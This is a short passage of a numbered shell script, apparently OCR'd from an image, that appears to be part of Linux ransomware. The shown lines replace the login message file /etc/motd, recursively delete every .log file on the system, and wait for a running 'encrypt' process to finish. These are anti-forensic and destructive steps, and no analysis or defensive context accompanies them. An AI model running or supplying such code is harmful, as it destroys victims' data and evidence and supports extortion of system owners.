 56 ## SSH HI
57
58 mv /etc/motd /etc/motd1 && cp $CLEAN_DIR/motd /etc/motd
59
60 ## DELETE
61 echo "START DELETE"
62
63 /bin/find / -name *.log -exec /bin/rm -rf {} \;
64
65 A=$(/bin/ps | /bin/grep encrypt | /bin/grep -v grep | /bin/wc -l)
66 while [[ $A -ne 0 ]];
67 do
68   /bin/echo "Waiting for task' completion... ($A)"
69   /bin/sleep 0.1
70   A=$(/bin/ps | /bin/grep encrypt  | /bin/grep -v grep | /bin/wc -l)
71 done